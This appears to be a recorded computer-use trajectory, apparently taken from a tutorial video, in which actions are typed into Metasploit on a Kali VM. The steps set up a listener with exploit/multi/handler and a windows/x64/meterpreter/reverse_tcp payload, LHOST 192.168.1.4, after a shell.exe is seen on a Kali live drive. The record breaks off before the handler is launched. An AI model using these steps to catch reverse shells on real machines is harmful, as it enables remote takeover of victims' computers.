
mouse_move(400, 367)

Close the KALI LIVE (D:) File Explorer window showing shell.exe.
left_click(937, 50)

Return to the Kali VM and change to the /root/ home directory for msfconsole.
left_click(298, 615)

type("cd /root/")
type("msfconsole")

mouse_move(541, 396)

Select exploit/multi/handler with payload windows/x64/meterpreter/reverse_tcp.
type("use ex")

type("ploit/multi/")

type("handler")

type("set payload")

type("windows/")

type("x64/meterpre")

type("ter/reverse_tcp")

Set LHOST to 192.168.1.4, review options and launch the handler with exploit -j.
type("show opti")

type("set LHO")

type("ST 192.168.1.4")
